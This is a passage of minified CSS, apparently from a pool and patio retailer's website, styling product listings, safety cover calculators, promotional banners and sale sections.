0;border-top:1px dashed #ccc}.reviewed-option label span{float:right;width:auto}.reviewed-option .box{width:14px;height:14px;border:2px solid #004075;position:relative;float:left;border-radius:4px;margin:2px 0 0 20px}.reviewed-option label{font-size:14px;width:100%;text-align:center}.reviewed-option input{display:none}.reviewed-option input:checked~label .box{background:#cdeb8e;background:linear-gradient(135deg,#cdeb8e 0,#a5c956 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#cdeb8e', endColorstr='#a5c956', GradientType=1 )}.date-controls{list-style:none;text-align:center;margin:0;padding:0}.date-controls li{display:inline-block;padding:5px 20px;background-color:#f1f1f1;font-family:Oswald,sans-serif;color:#333;text-transform:uppercase;cursor:pointer}.finalize-block{font-family:'Open Sans',sans-serif}.finalize-block h3{text-align:center;font-size:24px;text-transform:uppercase;font-weight:600;color:#333;margin:10px 0 0;font-family:Oswald,sans-serif}.finalize-block p{text-align:center;font-size:16px}.finalize-block .pool-open-review-list{list-style:none;margin:0;padding:0;text-align:center}.finalize-block .pool-open-review-list li{display:inline-block;font-size:12px}.finalize-block .pool-open-review-list li i{float:left;width:100%;font-size:34px}#safety-cover-gli{padding:50px 0 0}#safety-cover-gli h3{margin:0}#safety-cover-gli p{text-align:center}#safety-cover-gli .block-left{width:30%;float:right}#safety-cover-gli .block-right{width:70%;float:left}#safety-cover-gli .block-wrap{margin:50px 0 0}#safety-cover-1 ul.sc-feature,#safety-cover-gli ul.sc-feature{list-style:none;padding:0;margin:50px 0 0}#safety-cover-1 ul.sc-feature li,#safety-cover-gli ul.sc-feature li{padding:2%;font-size:23px;font-family:Oswald,sans-serif;color:#0099d8;float:left}#safety-cover-1 ul.sc-feature li{width:29.3%;line-height:30px}#safety-cover-gli ul.sc-feature li{width:96%;margin:0 0 20px;line-height:25px}#safety-cover-4 ul li h5,#safety-cover-5 ul li h5{color:#000}#safety-cover-1 ul.sc-feature li img,#safety-cover-gli ul.sc-feature li img{float:left;margin:0 10px 0 0}#safety-cover-1 p{text-align:center}ul.sc-colours{list-style:none;padding:0;float:left;width:600px;margin:50px 180px 350px;position:relative}#safety-cover-1 h3{text-align:center;font-family:Oswald,sans-serif;margin:50px 0 0;float:left;width:100%;font-size:30px;text-transform:uppercase}#safety-cover-4 ul li h5,#safety-cover-5 ul li h5,#safety-cover-6 ul li h4{font-size:20px;font-family:Oswald,sans-serif;text-transform:uppercase}ul.sc-colours li{width:25%;float:left;text-align:center;font-family:Oswald,sans-serif;cursor:pointer}ul.sc-colours li img.fullsize{top:170px;margin:0 0 0 -251px;display:none}ul.sc-colours li:first-child img.fullsize,ul.sc-colours li:hover img.fullsize{display:block}ul.sc-colours li p img.fullsize{top:170px;margin:0 0 0 -251px;display:none}ul.sc-colours li:first-child p img.fullsize,ul.sc-colours li:hover p img.fullsize{display:block}#safety-cover-3 h3{margin:0}#safety-cover-3 .inner-wrap>p{text-align:center;margin:0 0 50px}#safety-cover-4 h3{margin:0}#safety-cover-4 .inner-wrap>p{text-align:center;margin:0 0 50px}#safety-cover-4 ul{list-style:none;margin:0 0 50px;padding:0;float:left;width:100%}#safety-cover-4 ul li{float:left;width:31.3%;margin:1%}#safety-cover-4 ul li h4{color:#0099d8;font-family:Oswald,sans-serif;text-transform:uppercase}#safety-cover-4 ul li p{margin:0;padding:0}#safety-cover-5 h3{margin:0}#safety-cover-5 .inner-wrap>p{text-align:center;margin:0 0 50px}#safety-cover-5 ul{margin:0 0 50px;padding:0;list-style:none;float:left;width:100%}#safety-cover-5 ul li{width:23%;float:left;margin:1%}#safety-cover-5 ul li h4{color:#0099d8;font-family:Oswald,sans-serif;text-transform:uppercase}#safety-cover-5 ul li p{margin:0;padding:0}#safety-cover-6{background-position:center top}#safety-cover-6 h3{color:#fff;text-shadow:none;margin:0 0 190px}#safety-cover-6 h3~p{text-align:center}#safety-cover-6 ul{margin:50px 0 0;padding:0;list-style:none;width:100%;float:left}#safety-cover-6 ul li{width:29%;margin:0 2% 0 0;padding:0 0 0 2%;float:left;border-left:1px dashed #ccc}#safety-cover-6 ul li:first-child{border:none}#safety-cover-6 ul li h5{font-family:Oswald,sans-serif;font-size:14px}#safety-cover-6 ul li p{margin:0 0 30px}ul.safety-list{font-size:.8em}ul.safety-list li{margin:0 0 20px;font-family:'Open Sans',sans-serif}.safety-color-list li,.stock-cover-wrap .cover-option{font-family:Oswald,sans-serif}.service-p{margin:10px 40px 100px;text-align:center}.safety-image-wrap{height:300px}.safety-color-list{margin:20px 0 0;float:left;width:100%;padding:0;position:relative;list-style:none;text-align:center}.safety-color-list li{display:inline-block;padding:10px 40px;margin:5px;cursor:pointer;background-color:#ffd600}.safety-color-list li .safety-color-float{position:absolute;top:-330px;width:460px;overflow:hidden;right:0;display:none}.safety-color-list li .safety-color-float img{height:auto;border-radius:4px;width:100%}.safety-color-list li:first-child .safety-color-float,.safety-color-list li:hover .safety-color-float{display:block}.canvas-wrap{width:100%}.canvas-wrap .saftey-cover-canvas{width:140px;height:200px;margin:40px auto;background-color:#f90;border-radius:10px;position:relative}.canvas-wrap .saftey-cover-canvas:after{content:'';width:60px;top:-20px;left:40px;border-radius:4px 4px 0 0;height:20px;background-color:#f20;position:absolute}#SafetyCoverCalculator{margin:50px 0 0}.stock-cover-wrap{background-color:#f9f9f9;border-radius:4px;width:800px;padding:10px;margin:0 70px;text-align:center}.stock-cover-wrap .cover-wrap-left,.stock-cover-wrap .cover-wrap-right{width:50%;float:left;margin:0 0 30px}.stock-cover-wrap .cover-option{margin:0 0 20px;text-align:center}.stock-cover-wrap .cover-option label{text-transform:uppercase;font-size:14px}.stock-cover-wrap select{width:250px}.stock-cover-wrap .cover-wrap-contorls,.stock-cover-wrap h4{width:100%;font-family:Oswald,sans-serif}.stock-cover-wrap .safety-cover-thumbnail{margin:50px 0 0}.stock-cover-wrap .cover-final-price{font-family:Oswald,sans-serif}.stock-cover-wrap .cover-final-price .partnumber{font-weight:100;font-size:12px}.stock-cover-wrap .cover-final-price .description{font-weight:100}.stock-cover-wrap .cover-final-price .price{font-size:44px;color:#0099d8;font-weight:800}.stock-cover-wrap h4{font-size:24px;text-align:center;display:block;padding:0 0 10px;text-transform:uppercase;border-bottom:1px dashed #ccc}.stock-cover-wrap .cover-wrap-contorls{list-style:none;margin:0 0 50px;padding:50px 0 0;float:left;display:none;border-top:1px dashed #ccc}.stock-cover-wrap .cover-wrap-contorls li{float:left;width:33.3%;width:calc(33.3% - 18px);margin:1px;background-color:#00598e;height:75px;padding:10px 1%;border-top:10px solid #f9f9f9;border-bottom:10px solid #f9f9f9;color:#fff;transition:.5s}.stock-cover-wrap .cover-wrap-contorls li:hover{background-color:#06c}.stock-cover-wrap .cover-wrap-contorls li a{color:#fff;border-bottom:1px dashed #fff;text-decoration:none}.stock-cover-wrap .cover-wrap-contorls li.large{border-top:10px solid #0099d8;border-bottom:10px solid #0099d8;background-color:#0099d8;font-size:22px;border-radius:4px!important;box-shadow:0 3px 5px #ccc}.stock-cover-wrap .cover-wrap-contorls li.large:hover{background-color:#09f;border-top:10px solid #09f;border-bottom:10px solid #09f}.stock-cover-wrap .cover-wrap-contorls li.large a{color:#ff9}.stock-cover-wrap .cover-wrap-contorls li div{float:left;width:100%;font-size:12px;margin:5px 0 0;color:#f1f1f1;font-family:'Open Sans',sans-serif}.stock-cover-wrap .cover-wrap-contorls li span{font-weight:100;margin:0 5px 0 0}.stock-cover-wrap .cover-step{margin:120px 0 0}#cover-doctor{text-align:center;position:relative}#cover-doctor .doctor-img-wrap img:first-child{margin:0 5px 0 0}#cover-doctor .block-wrap{margin:50px 0 0;text-align:left;padding:20px}#cover-doctor .block-wrap h4{font-family:Oswald,sans-serif;font-weight:100;font-size:20px;text-transform:uppercase}#cover-doctor .block-wrap ol li{margin:0 0 20px;font-family:'Open Sans',sans-serif;font-size:14px;padding:0 20px 0 0}#cover-doctor-form .doctor-form label,#cover-doctor-form h3,.cover-wrap-contorls-two{font-family:Oswald,sans-serif}#cover-doctor .grey-button{width:250px;margin:0 auto;padding:20px 10px;cursor:pointer}#cover-doctor-form{width:800px;display:none;background-color:#fff;box-shadow:0 1px 5px #999;margin:40px auto;padding:10px;border-radius:4px;overflow:hidden;border:1px solid #999}#cover-doctor-form .doctor-form{float:left;width:46%;padding:2%}#cover-doctor-form h3{background-color:#ffd600;padding:10px;text-transform:uppercase;margin:-10px -10px 20px}#cover-doctor-form .doctor-form label{float:left;width:100%;text-align:left;font-weight:100}#cover-doctor-form .doctor-form input{padding:10px;width:90%;width:calc(100% - 30px);float:left;border:1px solid #999;margin:0 0 10px}#cover-doctor-form .grey-button{border:none;padding:20px;font-size:14px;margin:10px 0}#cover-doctor-form form div.doctor-form div.doctor-hald{float:left;width:50%}@media screen and (max-width:800px){#cover-doctor-form{width:97%}#cover-doctor-form .doctor-form{float:unset;width:98%;padding-left:12px;clear:both}#cover-doctor-form .doctor-form input{max-width:80%}}.cover-wrap-contorls-two{list-style:none;margin:0!important;padding:50px 0 0!important;float:left;width:100%;border-top:1px dashed #ccc;text-align:center}.cover-wrap-contorls-two li{text-align:center;float:none!important;display:inline-block;width:33.3%;width:calc(33.3% - 18px);margin:1px;background-color:#00598e;height:75px;padding:10px 1%;color:#fff;transition:.5s;position:relative}#season-opener-6,.cover-wrap-contorls-two li:first-child{background-color:#0099d8}.cover-wrap-contorls-two li:hover{background-color:#06c}.cover-wrap-contorls-two li:first-child:hover{background-color:#09f}.cover-wrap-contorls-two li a{color:#fff;border-bottom:1px dashed #fff;text-decoration:none}.cover-wrap-contorls-two li span{font-weight:100;margin:0 5px 0 0;color:#f1f1f1}.cover-wrap-contorls-two li div{float:left;width:100%;font-size:12px;margin:5px 0 0;color:#f1f1f1;font-family:'Open Sans',sans-serif}.hover-address .close-hover-address,.patio-collection-list h4,.promotions-list h2,.promotions-list h4{font-family:Oswald,sans-serif}.hover-address{position:fixed;z-index:999;top:50%;left:50%;width:600px;margin:-150px 0 0 -300px;display:none}.hover-address .close-hover-address{margin:-40px 0 0;width:600px;text-align:center;display:block;color:#f1f1f1;font-size:12px;text-transform:uppercase}.patio-collection-list{margin:0;padding:0;list-style:none}.patio-collection-list a{display:block;color:#333;text-decoration:none}.patio-collection-list h4 span{color:#999}.patio-collection-list li{width:50%;width:calc(50% - 20px);float:left;margin:10px 10px 65px;text-align:center}.patio-collection-list li div{width:100%;height:192px;margin:0 0 10px;position:relative}.patio-collection-list li div img{width:100%;height:auto;margin:0 auto;transition:.2s;border-radius:2px;opacity:.8}.patio-collection-list li:hover div img,.promotions-list .hover-excerpt img{opacity:1}.promotions-list{margin:0;padding:0;list-style:none}.promotions-list a{display:block;color:#333;text-decoration:none}.promotions-list h2{text-transform:uppercase;font-size:1.2em}.promotions-list h4{font-weight:100}.promotions-list li{width:50%;width:calc(50% - 20px);float:left;margin:10px 10px 65px;text-align:center;position:relative}.promotions-list li div{width:100%;height:192px;margin:0 0 10px;overflow:hidden}.promotions-list li div>img{width:100%;height:auto;margin:0 auto;transition:.2s;border-radius:2px}.promotions-list .hover-excerpt{position:absolute;left:0;top:0;width:60%;height:60%;margin:10% 20%}#details div.inner-wrap div.block-wrap div.block-left img{width:100%;list-style:none;padding-top:20px}#patio-collection-items div.inner-wrap ul.patio-collection-item-list li div.patio-collection div.patio-collection-item-left img.attachment-300x200.size-300x200.wp-post-image{width:100%}#details div.inner-wrap div.block-wrap div.block-left ul li p{width:100%;padding-top:300px}#details div.inner-wrap div.block-wrap div.block-left ul li,#details div.inner-wrap div.block-wrap div.block-right ul li{width:100%;float:left}#details div.inner-wrap div.block-wrap div.block-left div.feature-drop-wrap,#details div.inner-wrap div.block-wrap div.block-right div.feature-drop-wrap{margin:5px 5%;float:left;width:90%}#details div.inner-wrap div.block-wrap div.block-left div.feature-drop-wrap{margin-top:0!important;margin-bottom:0!important}#details div.inner-wrap div.block-wrap div.block-left div.feature-drop-wrap h4{text-align:center!important}#details div.inner-wrap div.block-wrap div.block-left div.feature-drop-wrap h4,#details div.inner-wrap div.block-wrap div.block-right div.feature-drop-wrap h4{border-radius:6px;background-color:#999;color:#fff;margin:2px;padding:10px 20px;font-size:18px;cursor:pointer}#details div.inner-wrap div.block-wrap div.block-left div.feature-drop-wrap h4 span,#details div.inner-wrap div.block-wrap div.block-right div.feature-drop-wrap h4 span{float:right;font-size:20px}#details div.inner-wrap div.block-wrap div.block-left div.feature-drop-wrap .feature-drop.open~h4:hover,#details div.inner-wrap div.block-wrap div.block-right div.feature-drop-wrap .feature-drop.open~h4:hover{content:'-'!important;background-color:#00f}#details div.inner-wrap div.block-wrap div.block-left li div.price-desc div.price-desc-right div.piece-title,#details div.inner-wrap div.block-wrap div.block-right li div.price-desc div.price-desc-right div.piece-title{margin-bottom:50px}#details div.inner-wrap div.block-wrap div.block-left div.feature-drop-wrap div.feature-drop,#details div.inner-wrap div.block-wrap div.block-right div.feature-drop-wrap div.feature-drop{padding:0 20px 20px;display:none}#details div.inner-wrap div.block-wrap div.block-left div.feature-drop-wrap div.feature-drop.open,#details div.inner-wrap div.block-wrap div.block-right div.feature-drop-wrap div.feature-drop.open{display:block}#details div.inner-wrap div.block-wrap div.block-left,#details div.inner-wrap div.block-wrap div.block-left p.product-desc,#details div.inner-wrap div.block-wrap div.block-right,#details div.inner-wrap div.block-wrap div.block-right p.product-desc{font-family:opensans,sans-serif;font-size:15px}#details .product-desc{margin:200px 0 0}#details #collection-description{margin:20px 0 0}#details .product-price{font-family:Oswald;font-size:35px;color:#72bf44;font-weight:800;text-align:center;margin:0;padding:0!important}#details .piece-title{font-family:oswald;font-size:22px;text-align:center;text-transform:uppercase;margin:0;padding:0;font-weight:400}#details .product-collection-price{font-family:Oswald;font-size:40px;color:#72bf44;float:left;padding:0;margin:0;width:100%;text-align:center;font-weight:800}#details div.inner-wrap div.block-wrap div.block-right h4.collection-price-heading{font-size:15px;text-transform:uppercase;color:#888;text-align:center;padding-top:20px;font-family:oswald}#details .piece-terms{font-family:oswald;font-size:15px;text-align:center;float:left;color:#999;margin:0;padding:25px 25px 35px}#patio-collection-items ul{list-style:none;padding:0;margin:0}#patio-collection-items ul li{float:left;width:100%;border-top:1px dashed #999;padding-top:50px;margin-bottom:20px;clear:both}.patio-collection-item-left{margin:0;float:left;width:30%;text-align:center;padding:0 5% 0 0}.patio-collection-item-right{text-align:left}.patio-collection-item-right p{margin:0;padding:0}.description-1 p,.description-2 p,.description-3 p{text-transform:uppercase;font-family:Oswald;padding-top:5px}.description-1 p{font-weight:400;font-size:20px}.description-2 p{font-size:18px}.description-3 p{color:#72bf44;font-size:18px;font-weight:500}.patio-collection-item-left p{width:100%;float:right;display:none}#details div.inner-wrap div.block-wrap div.block-left li,#details div.inner-wrap div.block-wrap div.block-right li,em{font-family:'Open Sans',sans-serif;font-size:15px;width:100%;padding:2px}#details div.inner-wrap div.block-wrap div.block-left ul,#details div.inner-wrap div.block-wrap div.block-right ul{padding-bottom:5px;float:left}#details div.inner-wrap div.block-wrap div.block-left h4.collection-price-heading,#details div.inner-wrap div.block-wrap div.block-right h4.collection-price-heading{width:100%;margin:5px;padding:5px;float:right}#details div.inner-wrap div.block-wrap div.block-right strong{font-family:'Open Sans',sans-serif;font-size:14px}#details div.inner-wrap div.block-wrap div.block-right p.piece-terms{width:100%;margin:1px;padding:5px}#details p.product-collection-price-on-sale,#details p.product-collection-sale-price,#details p.product-collection-sale-term{font-family:Oswald;margin:0;padding:0!important;text-align:center}#details p.product-collection-price-on-sale{font-size:20px;color:#72bf44;font-weight:800;text-decoration:line-through}#details p.product-collection-sale-price{font-size:35px;color:red;font-weight:800}#details p.product-collection-sale-term{font-size:16px;color:#222;font-weight:600}.cushion-step-wrap h3,.fabric-list li,.promo-header-float p,ul.search-list li h3{font-family:Oswald,sans-serif}div#patio-collection-items.outer-wrap.patio-wrap.grey-wrap div.inner-wrap ul.patio-collection-item-list li div.patio-collection div.patio-collection-item-right div.description-3 p.product-collection-price-on-sale{text-decoration:line-through}div#patio-collection-items.outer-wrap.patio-wrap.grey-wrap div.inner-wrap ul.patio-collection-item-list li div.patio-collection div.patio-collection-item-right div.description-3 p.product-piece-sale-price{color:#900}div#patio-collection-items.outer-wrap.patio-wrap.grey-wrap div.inner-wrap ul.patio-collection-item-list li div.patio-collection div.patio-collection-item-right div.description-3 p.product-piece-sale-term{color:#fff;font-size:16px;background-color:#72bf44;padding:6px 10px;float:left;border-radius:4px}div#details.outer-wrap.patio-wrap div.inner-wrap div.block-wrap div.block-left p.product-collection-sale-price{color:#900}.cushion-step-wrap{margin:20px 0;padding:10px}.cushion-step-wrap h3{font-weight:300}.cushion-type-wrap{list-style:none;padding:0;margin:0;text-align:center}.cushion-type-wrap li{display:inline-block;border:none;margin:0;padding:0;width:10%}.cushion-type-wrap li img{width:100%;height:auto}.fabric-list{list-style:none;margin:20px 0;padding:0;text-align:center}.fabric-list li{display:inline-block;width:100px;height:100px;margin:2px 2px 50px;font-size:.8em;font-weight:100;text-transform:uppercase}.fabric-list li img{width:100%;height:auto}ul.search-list{margin:0;padding:0;list-style:none}ul.search-list li{float:left;width:220px;margin:10px 10px 100px;height:400px;border-radius:4px;display:table-row}ul.search-list li .search-image-wrap{height:299px;line-height:299px;width:200px;padding:10px;vertical-align:middle}ul.search-list li img{width:100%;min-height:120px;border-radius:4px;margin:0 auto;vertical-align:middle}ul.search-list li a{text-decoration:none}ul.search-list li h3{text-align:center;color:#333;width:100%;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}ul.search-list li:hover{background-color:#f1f1f1}ul.search-list li p{float:left;font-size:10px;text-align:justify;margin:10px 0 0;color:#666}#cabana-club-promo-sign-up{background-image:url(../../images/pioneer/cabanaclub/wave.jpg);background-repeat:repeat-x;background-color:#0096cb;padding:100px 0 40px}#cabana-club-promo-sign-up::after{height:20px;width:100%;content:'';position:absolute;bottom:0;background-image:url(../../images/pioneer/cabanaclub/wave2.jpg);background-repeat:repeat-x}#cabana-club-promo-sign-up .cabana-text{float:right;color:#fff;text-align:center;width:500px;margin:20px -20px 0 0;font-size:14px}#cabana-club-promo-sign-up .cabana-text a{font-size:16px;margin:10px 0 0;width:300px;padding:10px;display:inline-block;text-decoration:none;background-color:#fff104;color:#333;border-radius:4px;box-shadow:0 1px 2px #333}#cabana-club-promo-sign-up .center-link{margin:30px 0 20px;font-weight:100}.hottub-promo{padding:20px 0;height:380px}.hottub-promo-header p{width:800px;margin:0 auto 20px;text-align:center}.promo-header-float{float:left;height:100px;display:block;text-align:center;width:50%;margin:20px 0 0}.promo-header-float p{text-align:center;width:100%;font-weight:700;font-size:14px;color:#900}.hottub-promo .saveflag,.promo-header-float a{font-weight:100;display:inline-block;font-family:Oswald,sans-serif;border-radius:4px;text-decoration:none}.promo-header-float a{padding:5px 30px;background-color:#900;color:#f1f1f1;font-size:14px}.hottub-promo-header blockquote p{float:right;font-size:24px;font-style:italic;text-align:center;font-family:Oswald,sans-serif;color:#333;padding:0 30px;margin:0}.grey-fade.hottub-promo:before,.grey-wrap.hottub-promo:before,.hottub-promo:before{content:'';border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;left:50%;margin:0 0 0 -20px;z-index:97;top:0;position:absolute}.hottub-promo-header blockquote p strong{color:#ef4123}.hottub-promo:before{border-top:20px solid #f1f1f1}.hottub-promo img{width:100%;transition:1s;position:absolute;left:0}.hottub-promo:hover img{width:110%;transition:3s}.hottub-promo .block-title{margin:50px 0 0!important}.hottub-promo .saveflag{padding:5px 10px;line-height:30px;width:300px;margin:30px 0 0;background-color:#900;color:#f1f1f1;text-transform:uppercase;position:relative;box-shadow:0 1px 2px #000}.hottub-promo ul{list-style:none;padding:0;margin:0;float:left;width:100%}.hottub-promo ul li{display:inline-block;padding:5px;border-left:1px dotted #ccc}.hottub-promo ul li:first-child{border:none}.hottub-promo .block-left,.hottub-promo .block-right{padding:20px;width:calc(50% - 40px);text-align:center}.season-opener-list{margin:0;padding:0;list-style:none;text-align:center}.season-opener-list li{width:33%;display:inline-block;text-align:center;height:450px;position:relative}.season-opener-list li img{width:260px;height:260px}.opener-list-item-price{background-color:#fff;top:0;border-radius:150px;font-family:Oswald,sans-serif;transition:.5s;cursor:pointer}.season-opener-list li a{color:#333;text-decoration:none}.opener-list-item-price .opener-save{display:block;width:100%;float:left;margin:10px 0 0;text-transform:uppercase;font-size:22px;color:red;font-weight:600}.opener-list-item-price .opener-name{display:block;width:100%;float:left}.opener-list-item-price .opener-price{display:block;width:100%;float:left;font-weight:100}.opener-list-item-price .opener-save-price{display:block;width:100%;float:left;font-size:28px;color:#0099d8}.opener-list-item-price .opener-save-b{display:block;width:100%;float:left;font-size:10px;text-transform:uppercase;margin:5px 0 0}.season-opener-list li:hover .opener-list-item-price{opacity:.9}.opener-block img{width:100%}#season-opener-2 .block-title{margin:0}#season-opener-2 .intro-p{margin:-10px 0 50px;text-transform:uppercase;font-weight:200px;font-family:Oswald,sans-serif;font-size:18px;color:#ea212e}#season-opener-1{margin:0;padding:100px 0 50px}#season-opener-1 p{text-align:center;font-size:20px;padding:0;margin:0}#season-opener-1 p strong,#season-opener-added-offers{font-size:40px;font-family:Oswald,sans-serif;text-transform:uppercase}#season-opener-1 p strong{font-weight:100!important;color:#ea212e}#season-opener-added-offers{text-align:center;margin:0;padding:10px 0;background-color:#fffd38;float:left;width:100%;color:#0099d8;font-weight:800}#season-opener-6 .opener-list-item-price .opener-name{margin:80px 0 0}.opener-block .open-button-box{width:240px;position:absolute;bottom:40px}.opener-block .open-button-box a{float:left;margin:5px;padding:10px;background-color:#333;color:#f1f1f1;width:calc(100% - 30px);text-align:center;font-family:Oswald,sans-serif;text-decoration:none;text-transform:uppercase;font-size:14px;border-radius:4px}#season-opener-1 a{text-decoration:none;color:#333}#season-opener-1 a:visited{color:#ccc}#season-opener-3 .inner-wrap,#season-opener-5 .inner-wrap{position:relative}#season-opener-3 .open-button-box,#season-opener-5 .open-button-box{right:0}#season-opener-7 .block-title{color:#ea212e;margin:0 0 40px}#season-opener-7 .block-left img{float:right;margin:10px;cursor:pointer}#season-opener-7 .block-right img{float:left;margin:10px;cursor:pointer}#season-opener-7 p{text-align:center;font-size:18px;margin:30px 0 0;padding:0;float:left;width:100%;font-family:Oswald,sans-serif}#season-opener-7 a{color:#000;font-weight:800}.opening-cabana p{font-family:Oswald,sans-serif;font-size:22px;text-transform:uppercase;text-align:center;font-weight:800!important;color:#fff;margin:0;line-height:28px}.opening-cabana a{text-decoration:none;color:#fff}.opening-cabana span{width:100%;float:left;color:#fef035}#hayward-sale-1 p{text-align:center}#hayward-sale-2{background-color:#0199d7;padding:0}#hayward-sale-2 h3{margin:50px 0}#hayward-sale-2 ul{text-align:center;padding:0;margin:0;list-style:none}#hayward-sale-2 ul li{width:300px;height:450px;display:inline-block}#hayward-sale-2 ul li img{width:100%}#hayward-sale-2 ul li span{float:left;width:100%;font-family:Oswald,sans-serif;text-transform:uppercase}#hayward-sale-2 ul li .hayward-promo-name{font-size:20px;color:#fff;line-height:26px}#hayward-sale-2 ul li .hayward-promo-save-price{font-size:42px;color:#fff005;font-weight:800}#hayward-sale-2 ul li .hayward-promo-price{font-size:12px;color:#fff;font-weight:100}#hayward-sale-2 ul li .hayward-promo-save{color:#f1f1f1;font-weight:100;font-size:12px}#hayward-sale-4 p,.hayward-promo-opening p{font-size:40px;line-height:42px;font-weight:800;font-family:Oswald,sans-serif;text-transform:uppercase}.hayward-promo-opening{background-color:#0064a2;padding:40px 0;float:left;width:100%}.hayward-promo-opening p{padding:0;margin:0;color:#fff;width:700px;float:left}.hayward-promo-opening .hay-1{color:#fff005}.hayward-promo-opening a{float:right;width:100px;margin:-20px 50px 0 0;text-align:center;padding:10px 30px 10px 20px;border-radius:4px;text-decoration:none;background-color:#fff005;font-weight:700;text-transform:uppercase;font-family:Oswald,sans-serif;color:#0199d7;text-shadow:0 0 1px #fff;position:relative}#hayward-sale-4 a:after,.hayward-promo-opening a:after{content:'';position:absolute;right:16px;top:14px;border-bottom:8px solid transparent;border-top:8px solid transparent}.hayward-promo-opening a:after{border-left:8px solid #0199d7;border-right:8px solid transparent}#hayward-sale-4{background-image:url(../../images/shared/hayward-promo/pool-open-background.jpg);background-size:cover}#hayward-sale-4 p{padding:0;margin:0;color:#fff}#hayward-sale-4 p:first-child{margin:100px 0 0}#hayward-sale-4 p.hayward-yellow{color:#fff005}#hayward-sale-4 a{padding:10px 50px 10px 40px;display:inline-block;margin:20px 0 80px;background-color:#0064a2;color:#fff;border-radius:4px;font-family:Oswald,sans-serif;text-transform:uppercase;position:relative;cursor:pointer}#hayward-sale-4 a:after{border-left:8px solid #fff;border-right:8px solid transparent}.hayward-promo-opening-header{margin:0;padding:0;text-align:center;background-color:#189ad4}.hayward-promo-opening-header h1{margin:0;color:#fff;font-family:Oswald,sans-serif;font-size:48px;font-weight:800;text-transform:uppercase}.showcase-content{position:relative}.showcase-content img{margin:0 auto;display:block;width:100%;height:auto}.showcase-content img.alignleft{position:absolute;top:0;left:-25%}@media (max-width:2500px){.showcase-content img.alignleft{left:-75%}}@media (max-width:2000px){.showcase-content img.alignleft{left:-50%}}@media (max-width:1600px){.showcase-content img.alignleft{left:-38%}}@media (max-width:1400px){.showcase-content img.alignleft{left:-18%}}@media (max-width:1200px){.showcase-content img.alignleft{left:-13%}}@media (max-width:1100px){.showcase-content img.alignleft{position:relative;top:0;left:0}}.hayward-promo-wrap img{margin:-380px 0 0 -400px;height:auto;width:800px;position:absolute;left:50%;top:50%}#salt-sale-1 p{width:600px;text-align:justify;margin:0 auto;text-align-last:center}#salt-sale-2{background-color:#0199d7;padding:0;text-align:center}#salt-sale-2 h3{margin:50px 0}#salt-sale-2 ul{text-align:center;padding:0;margin:0;list-style:none}#salt-sale-2 ul li{width:300px;height:450px;display:inline-block}#salt-sale-2 ul li img{width:100%}#salt-sale-2 ul li span{float:left;width:100%;font-family:Oswald,sans-serif;text-transform:uppercase}#salt-sale-2 ul li .hayward-promo-name{font-size:20px;color:#fff;line-height:26px}#salt-sale-2 ul li .hayward-promo-save-price{font-size:42px;color:#fff005;font-weight:800}#salt-sale-2 ul li .hayward-promo-price{font-size:12px;color:#fff;font-weight:100}#salt-sale-2 ul li .hayward-promo-save{color:#f1f1f1;font-weight:100;font-size:12px}.yellow-button{margin:0 auto 60px;display:inline-block;text-decoration:none;border-radius:4px;padding:10px 20px;background-color:#feef35;position:relative;color:#00598e;font-family:Oswald,sans-serif;text-transform:uppercase}#salt-sale-3 h4{font-family:Oswald,sans-serif;font-size:22px!important;margin:0 0 10px;text-transform:uppercase;font-weight:600}#salt-sale-3 h5{color:#0099d8;font-weight:400;text-transform:uppercase}#salt-sale-3 .split-discount{font-size:42px;color:#0099d8;font-weight:800}#salt-sale-3 .split-price{font-size:12px;width:100%;display:inline-block;margin:0 0 40px}.inner-product-split,.no-wrap-split{width:50%;float:left;text-align:center}.inner-product-split{width:calc(50% - 20px);padding:10px;height:400px;margin:0 0 50px;font-family:Oswald,sans-serif}.inner-product-split a{text-decoration:none;color:#333}.inner-product-split img{width:100%;height:auto}.no-wrap-split{width:calc(50% - 2px);margin:0 0 0 2px;height:460px;background-image:url(../../images/shared/salt-savings/salt-blog-right.jpg);position:relative}.no-wrap-split:first-child{margin:0 2px 0 0;background-image:url(../../images/shared/salt-savings/salt-blog-left.jpg)}.no-wrap-split a{position:absolute;top:50%;background-color:#333;opacity:.8;width:230px;margin:-10px 0 0 -120px;padding:10px;border:2px solid #fff;color:#fff;text-transform:uppercase;font-family:Oswald,sans-serif;text-decoration:none}#ace-salt-2:before,#ace-salt-4:before{top:-2px}#ace-salt-2:after,#ace-salt-2:before,#ace-salt-4:after,#ace-salt-4:before{position:absolute;border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;margin:0 0 0 -20px;z-index:97;content:'';left:50%}#ace-salt-2:before,#ace-salt-4:before,#blog-7766-2:before,#blog-7795-2:before,#blog-7795-4:before,#caldera-factory-rebate-promo-2:after,#cool-tunes-2:before,#sovereign-promo-2:after{border-top:20px solid #fff}#ace-salt-2{background-image:url(../../images/shared/ace-salt/ace-salt-system-bg.jpg);text-align:center;background-size:cover;padding:100px 0 0}#ace-salt-2:after{border-top:20px solid #42bcd1;bottom:-36px}#ace-salt-1 p,#ace-salt-3 p{width:600px;text-align:justify;margin:0 auto;text-align-last:center}#ace-salt-3{text-align:center}#ace-salt-3 img{margin:50px 0 0}#ace-salt-4{background-color:#c9ecf1}#ace-salt-4 .block-title{text-shadow:none}#ace-salt-4:after{border-top:20px solid #c9ecf1;bottom:-36px}.orange-button{margin:60px auto;display:inline-block;text-decoration:none;border-radius:4px;padding:10px 30px 10px 20px;background-color:#f27930;position:relative;color:#fff;font-family:Oswald,sans-serif;text-transform:uppercase}.orange-button:after{border-left:6px solid #fff;border-right:6px solid transparent;border-bottom:6px solid transparent;border-top:6px solid transparent;content:'';top:16px;right:10px;position:absolute}#canada-day-4,#canada-day-5{border-top:20px solid #f20}#whats-hot-1 .hayward-promo-name{font-size:22px;font-weight:400;text-transform:uppercase}#whats-hot-1 .hayward-promo-save-price{font-size:34px;font-weight:800;color:#72bf44}#whats-hot-4 h4,#whats-hot-4 ul li{color:#fff;float:left;font-family:Oswald,sans-serif;text-transform:uppercase}#whats-hot-1 span{font-weight:100;text-transform:uppercase}#whats-hot-4 h4{font-size:62px;font-weight:300}#whats-hot-3 img,#whats-hot-5 img{width:100%}#whats-hot-4 h5{float:left;color:#e8e935;font-family:Oswald,sans-serif;font-size:28px;line-height:28px;margin:20px 0 0 10px;font-weight:100;text-transform:uppercase;width:310px}#whats-hot-4 h4 span{font-weight:900}#whats-hot-4 